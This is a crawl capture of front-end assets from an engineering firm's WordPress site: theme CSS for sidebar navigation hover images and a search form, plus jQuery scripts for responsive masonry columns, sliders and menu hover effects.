 ul#left_area_icons{ height:29px; margin:14px 21px; }
 #left_area_icons li{ float:left; margin-right:15px;}
 #left_area_icons li:nth-child(4){margin-right:0px;}
 #left_logo{ text-align:center; padding-top:18px; } 
 #sidebar .sidebar-content
 { 
 	background:url(../images/left_column_bg.png) repeat-y;
	height:auto;
	width:227px;
    display:table;
 }
 .sidebar.widget_sidebar_left .sidebar-content
 {
   border-radius:0px;
 }
 .home_hover{
 	background:url(../images/nav_bg_right_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .aboutus_hover{
 	background:url(../images/about_us_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .clients_hover{
 	background:url(../images/client_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .services_hover{
 	background:url(../images/services_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .projects_hover{
 	background:url(../images/projects_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .commercialprojects_hover{
 	background:url(../images/nav_bg_right_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:right;
 }
 .recruitment_hover{
 	background:url(../images/recruitment_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .careers_hover{
 	background:url(../images/about_us_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .palacestreet_hover{
 	background:url(../images/nav_bg_left_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .location_hover{
 	background:url(../images/location_hover.png) no-repeat;
	height:80px;
	width:211px;
	text-align:left;
 }
 .sidebar-left .content{ margin-right:0%; }
 .widget_sidebar_left section{ display:none;}
#extra_navigation, #bottom_logo, #searchfrm{ 
 	padding:0px 8px;
}
 #searchfrm form{
 padding-top:10px; 
background: rgb(53,53,53); /* Old browsers */
/* IE9 SVG, needs conditional override of 'filter' to 'none' */
background: url([data-uri]);
background: -moz-linear-gradient(top,  rgba(53,53,53,1) 0%, rgba(86,86,86,1) 32%, rgba(255,255,255,1) 90%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(53,53,53,1)), color-stop(32%,rgba(86,86,86,1)), color-stop(90%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(53,53,53,1) 0%,rgba(86,86,86,1) 32%,rgba(255,255,255,1) 90%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#353535', endColorstr='#ffffff',GradientType=0 ); /* IE6-8 */
 }
 #searchfrm .search_input input{
 	  background:none;
      border: 0px!important;
      color: #ffffff!important;     
 }
#searchfrm .search_submit{ margin-top:10px; position:absolute; cursor:pointer; font-weight:bold;}
#searchfrm input[type="text"]::-moz-placeholder,
#searchfrm input[type="password"]::-moz-placeholder,
#searchfrm textarea::-moz-placeholder{
    color: #ffffff;
	opacity:1!important;
	font-weight:bold;
} 
#searchfrm input::-webkit-input-placeholder {
	color: #ffffff;
	opacity:1!important;
	font-weight:bold;
}
#searchfrm input::-ms-input-placeholder {
	color: #ffffff;
	opacity:1!important;
	font-weight:bold;
}
#left_navigation span.nav_txt{ 
    color: #ffff;
    text-shadow:
    -1px -1px 0 #000,
    1px -1px 0 #000,
    -1px 1px 0 #000,
    1px 1px 0 #000;
    
}
.custom_search .filter a, .paginator a, .filter .filter-extras a.act:hover, .custom_search h3 a, h3 a:hover, h2.entry-title a, .comments-title a, #reply-title{
	color:#FFFFFF!important;
}
#frmsearch input[type="text"]{ width:140px; margin:0 5px; border:#FFFFFF solid 1px!important;}
#extra_navigation ul li{ float:left; margin-bottom:10px;}
#extra_navigation ul li:last-child{ margin-left:20px;}
#extra_navigation ul li a{ text-decoration:none;}
#extra_navigation ul li a:hover{ text-decoration:underline;}
#left_area_icons li:nth-child(1){
	background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-6px 0px;
}
#left_area_icons li a div{
  width:38px;
  height:29px;
  display:inline-block;
}
#left_area_icons li:nth-child(2){
    background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-65px 0px;

}
#left_area_icons li:nth-child(3){
    background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-135px 0px;
	margin-left: 3px;
    margin-right: 8px !important;

}
#left_area_icons li:nth-child(4){
    background:url(../images/left_column_icon_img.jpg) no-repeat;
	width:35px;
	height:29px;
	background-position:-190px 0px;

}

#bottom_logo ul li{
    margin: 0 0px !important;
}


 
 

--- FILE ---
content_type: text/css
request_url: https://maengineers.com/wp-content/plugins/subnav/css/style.css?ver=1.0.0
body_size: 103
content:
/***Plugin subnav***/
ul#customsubnav li{ /*list-style:url(../images/square.png); line-height:30px;*/}

--- FILE ---
content_type: text/javascript
request_url: https://maengineers.com/wp-content/themes/1Group-custom/js/desktop-tablet.js?ver=4.3.0.1
body_size: 11280
content:
// dtGlobals is defined in "modernizr.js"

jQuery(document).ready(function($) {
/* !jQuery plugins:  */
	// !- Columns width calculation
	$.fn.calculateColumns = function(width, padding, mode) {
		
		return this.each(function() {
			var $container = $(this),
				containerWidth = $container.width(),
				containerPadding = (padding !== false) ? padding : 20,
				containerID = $container.attr("data-cont-id"),
				targetWidth = width ? width : 300,
				colNum = Math.round(containerWidth / targetWidth),
				tempCSS = "",
				first = false;
	
			if (!$("#col-style-id-"+containerID).exists()) {
				//$("body").append('<style id="col-style-id-'+containerID+'" />');

				if(!$("html").hasClass("old-ie")){	// IE
					var jsStyle = document.createElement("style");
					jsStyle.id = "col-style-id-"+containerID;
					jsStyle.appendChild(document.createTextNode(""));
					document.head.appendChild(jsStyle);
				}
			} else {
				var jsStyle = document.getElementById("col-style-id-"+containerID);
			}


			var $style = $("#col-style-id-"+containerID);

			var singleWidth,
				doubleWidth,
				normalizedPadding,
				normalizedMargin;

			if (containerPadding < 10) {
				normalizedPadding = 0;
			}
			else {
				normalizedPadding = containerPadding - 10;
			};
			if (containerPadding == 0) {
				normalizedMargin = 0;
			}
			else {
				normalizedMargin = -containerPadding;
			};

			if (mode == "px") {				
				singleWidth = Math.floor(containerWidth / colNum)+"px";
				doubleWidth = Math.floor(containerWidth / colNum)*2+"px";
			}
			else {
				singleWidth = Math.floor(100000 / colNum)/1000+"%";
				doubleWidth = Math.floor(100000 / colNum)*2/1000+"%";
			};
            
			if ( $(".cont-id-"+containerID+"").hasClass("description-under-image") ) {
				if (colNum > 1) {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+normalizedPadding+"px  -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPadding)+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+normalizedPadding+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell.double-width { width: "+doubleWidth+"; } \
					";
				}
				else {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+normalizedPadding+"px  -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+(-normalizedPadding)+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+normalizedPadding+"px "+containerPadding+"px; } \
					";
				};
			}
			else {				
				if (colNum > 1) {					
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px  "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell.double-width { width: "+doubleWidth+"; } \
					";					
				}
				else {
					tempCSS = " \
						.cont-id-"+containerID+" { margin: -"+containerPadding+"px; } \
						.full-width-wrap .cont-id-"+containerID+" { margin: "+normalizedMargin+"px "+containerPadding+"px; } \
						.cont-id-"+containerID+" > .wf-cell { width: "+singleWidth+"; padding: "+containerPadding+"px; } \
					";
				};
			};
			if($("html").hasClass("old-ie")){
				$("#static-stylesheet").prop('styleSheet').cssText = tempCSS;
			}else{
				$style.html(tempCSS);
				var newRuleID = jsStyle.sheet.cssRules.length;
				jsStyle.sheet.insertRule(".webkit-hack { }", newRuleID);
				jsStyle.sheet.deleteRule(newRuleID);
			}

			$container.trigger("columnsReady");

		});
	};

	// !- Responsive height hack
	$.fn.heightHack = function() {
		return this.each(function() {
			var $img = $(this);
			if ($img.hasClass("height-ready") || $img.parents(".testimonial-vcard, .post-rollover").exists()) {
				return;
			}

			var	imgWidth = parseInt($img.attr('width')),
				imgHeight = parseInt($img.attr('height')),
				imgRatio = imgWidth/imgHeight;

			if($img.parents(".dt-format-gallery, .team-container, .shortcode-blog-posts.iso-grid ").exists()) {
				$img.wrap("<div />");
			};

			$img.parent().css({
				"padding-bottom" : 100/imgRatio+"%",
				"height" : 0,
				"display" : "block"
			});

			$img.attr("data-ratio", imgRatio).addClass("height-ready");
			//$img.trigger("heightReady");
		});
	};

	// !- Initialise slider
	$.fn.initSlider = function() {
		return this.each(function() {
			var $_this = $(this),
				attrW = $_this.data('width'),
				attrH = $_this.data('height'); 

			$_this.royalSlider({
				autoScaleSlider: true,
				autoScaleSliderWidth: attrW,
				autoScaleSliderHeight: attrH,
				imageScaleMode: "fit",
				imageScalePadding: 0,
				slidesOrientation: "horizontal",
				disableResponsiveness: true
			});
		});
	};

	// !- Show items
	$.fn.showItems = function() {
		return this.each(function() {
			var $item = $(this),
				$img = $item.find(".preload-me").first();

			if ($img.exists()) {
				$img.loaded(function() {
					var $this = $(this);
					setTimeout(function() {
						$this.parents(".iso-item, .wf-cell").css({
							"opacity" : 1
						});					
					}, 1);
				}, null, true);
			}
			else {
				setTimeout(function() {
					$item.css({
						"opacity" : 1
					});					
				}, 1);
			};
		});
	};
/*
	// !- (blank)
	$.fn. = function() {
		return this.each(function() {
		});
	};
*/
});

jQuery(document).ready(function($) {
/* !Masonry and grid layout */

	/* !Filter: */
	var $container = $('.iso-container, .portfolio-grid');

	$('.filter:not(.without-isotope, .with-ajax) .filter-categories a').on('click.presscorFilterCategories', function(e) {
		var selector = $(this).attr('data-filter');

		$container.isotope({ filter: selector });
		return false;
	});

	// !- filtering
	$('.filter:not(.without-isotope, .with-ajax) .filter-extras .filter-by a').on('click', function(e) {
		var sorting = $(this).attr('data-by'),
			sort = $(this).parents('.filter-extras').find('.filter-sorting > a.act').first().attr('data-sort');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});

	// !- sorting
	$('.filter:not(.without-isotope, .with-ajax) .filter-extras .filter-sorting a').on('click', function(e) {
		var sort = $(this).attr('data-sort'),
			sorting = $(this).parents('.filter-extras').find('.filter-by > a.act').first().attr('data-by');

		$container.isotope({ sortBy : sorting, sortAscending : 'asc' == sort });
		return false;
	});


	/* !Containers of masonry and grid content */
	var	$isoCollection = $(".iso-container"),
		$gridCollection = $(".portfolio-grid:not(.jg-container, .iso-container), .blog.layout-grid .wf-container.description-under-image:not(.jg-container, .iso-container), .grid-masonry:not(.iso-container), .shortcode-blog-posts.iso-grid"),
		$combinedCollection = $isoCollection.add($gridCollection),
		$isoPreloader = dtGlobals.isoPreloader = $('<div class="tp-loader loading-label" style="position: fixed;"><svg class="fa-spinner" viewBox="0 0 48 48" ><path d="M23.98,0.04c-13.055,0-23.673,10.434-23.973,23.417C0.284,12.128,8.898,3.038,19.484,3.038c10.76,0,19.484,9.395,19.484,20.982c0,2.483,2.013,4.497,4.496,4.497c2.482,0,4.496-2.014,4.496-4.497C47.96,10.776,37.224,0.04,23.98,0.04z M23.98,48c13.055,0,23.673-10.434,23.972-23.417c-0.276,11.328-8.89,20.42-19.476,20.42	c-10.76,0-19.484-9.396-19.484-20.983c0-2.482-2.014-4.496-4.497-4.496C2.014,19.524,0,21.537,0,24.02C0,37.264,10.736,48,23.98,48z"/></svg></div>').appendTo("body").hide();

	/* !Smart responsive columns */
	if ($combinedCollection.exists()) {
		$combinedCollection.each(function(i) {
			var $container = $(this),
				contWidth = parseInt($container.attr("data-width")),
				contPadding = parseInt($container.attr("data-padding"));			
			$container.addClass("cont-id-"+i).attr("data-cont-id", i);
			$container.calculateColumns(contWidth, contPadding, "px");
	
			$(window).on("debouncedresize", function () {
				$container.calculateColumns(contWidth, contPadding, "px");
			});
		});
	}

/* !Masonry layout */
if ($isoCollection.exists() || $gridCollection.exists() ) {

	// Show preloader
	$isoPreloader.fadeIn(50);

	// Collection of masonry instances 
	$isoCollection.each(function(i) {
		var $isoContainer = $(this);

		// Hack to make sure that masonry will correctly calculate columns with responsive images height. 
		$(".preload-me", $isoContainer).heightHack();

		// Slider initialization
		$(".slider-masonry", $isoContainer).initSlider();

		// Masonry initialization
		var typeOfAnimation;
		if (dtGlobals.isTablet) {
			typeOfAnimation = 'css'
		}
		else if (dtGlobals.isDesktop) {
			typeOfAnimation = 'best-available'
		};

		$isoContainer.one("columnsReady", function() {

			$isoContainer.isotope({
				itemSelector : '.iso-item',
				resizable: false,
				layoutMode : 'masonry',
				animationEngine: typeOfAnimation,
				masonry: { columnWidth: 1 },
				getSortData : {
					date : function( $elem ) {
						return $elem.attr('data-date');
					},
					name : function( $elem ) {
						return $elem.attr('data-name');
					}
				}
			});

			// Recalculate everything on window resize
			$(window).on("columnsReady", function () {
				$(".royalSlider", $isoContainer).each(function() {
					$(this).data("royalSlider").updateSliderSize();
				});

				$isoContainer.isotope("reLayout");
			});
		});

		// Show item(s) when image inside is loaded
		$("> .iso-item", $isoContainer).showItems();
	});

	$gridCollection.each(function(i) {
		var $isoContainer = $(this);

		// Hack to make sure that masonry will correctly calculate columns with responsive images height. 
		$(".preload-me", $isoContainer).heightHack();

		// Slider initialization
		$(".slider-simple", $isoContainer).initSlider();

		// Masonry initialization
		var typeOfAnimation;
		if (dtGlobals.isTablet) {
			typeOfAnimation = 'css'
		}
		else if (dtGlobals.isDesktop) {
			typeOfAnimation = 'best-available'
		};

		$isoContainer.one("columnsReady", function() {

			$isoContainer.isotope({
				itemSelector : '.wf-cell',
				resizable: false,
				layoutMode : 'fitRows',
				animationEngine: typeOfAnimation,
				masonry: { columnWidth: 1 },
				getSortData : {
					date : function( $elem ) {
						return $elem.attr('data-date');
					},
					name : function( $elem ) {
						return $elem.attr('data-name');
					}
				}
			});

			// Recalculate everything on window resize
			$isoContainer.on("columnsReady", function () {
				$(".royalSlider", $isoContainer).each(function() {
					$(this).data("royalSlider").updateSliderSize();
				});

				$isoContainer.isotope("reLayout");
			});

		});

		// Show item(s) when image inside is loaded
		$("> .wf-cell", $isoContainer).showItems();
	});

	// Hide preloader
	$isoPreloader.stop().fadeOut(300);

};

});



--- FILE ---
content_type: text/javascript
request_url: https://maengineers.com/wp-content/plugins/left_menu/js/script.js?ver=1.0.2
body_size: 1224
content:
//****************javascript effects**********************//
jQuery(document).ready(function($) {
								
	var current_class = '';
	var title         ='';
	$("#left_navigation li").hover(function(){
		 current_class = $(this).attr('class');
		 title = $('div.large',this).text().toLowerCase().replace(" ", "");
		 title = title+'_hover';
		 if(current_class != title){
		 	$(this).addClass(title);
		 	$(this).removeClass(current_class);
		 }
    },function(){		
	    if(current_class != title){
			$(this).removeClass(title);		
			$(this).addClass(current_class);
		}
	        current_class = '';
	        title         ='';
	});
	
	$('#bottom_logo img').hover( function () {
	    $(this).attr('src', $(this).attr('src').replace(/\-grey.png/, '.png') );
        $(this).attr('src', $(this).attr('src').replace(/\-grey.jpg/, '.jpg') );
        $(this).attr('src', $(this).attr('src').replace(/\-grey.gif/, '.gif') );
    }, function(){
        $(this).attr('src', $(this).attr('src').replace(/\.png/, '-grey.png') );
		$(this).attr('src', $(this).attr('src').replace(/\.jpg/, '-grey.jpg') );
		$(this).attr('src', $(this).attr('src').replace(/\.gif/, '-grey.gif') );
		
		}	
	);

});


